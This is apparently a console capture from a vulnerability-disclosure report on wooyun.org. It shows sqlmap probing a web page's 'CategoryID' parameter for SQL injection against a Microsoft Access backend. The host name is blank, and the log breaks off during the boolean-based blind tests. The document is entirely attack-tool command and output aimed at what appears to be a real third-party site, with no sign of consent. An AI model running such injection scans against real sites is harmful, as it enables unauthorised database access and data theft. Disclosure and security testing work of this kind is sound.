 C:\Python27\sqlmap>sqlmap.py -u "http:// /lcd/lcd_List.html?Cate
goryID=1&type=M" --dbms=access
sqlmap {1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:07:47
[16:07:48] [INFO] testing connection to the target URL
[16:07:56] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[16:07:57] [INFO] target URL is stable
[16:07:57] [INFO] testing if GET parameter 'CategoryID' is dynamic
[16:07:58] [WARNING] GET parameter 'CategoryID' does not appear dynamic
[16:08:02] [INFO] heuristic (basic) test shows that GET parameter 'CategoryID' m
ight be injectable (possible DBMS: 'Microsoft Access')
[16:08:02] [INFO] testing for SQL injection on GET parameter 'CategoryID'
for the remaining tests, do you want to include all tests for 'Microsoft Access'
extending provided level (1) and risk (1) values? [Y/n] y
[16:08:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:08:23] [WARNING] reflective value(s) found and filtering out
[16:08:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Mic
www.wooyun.org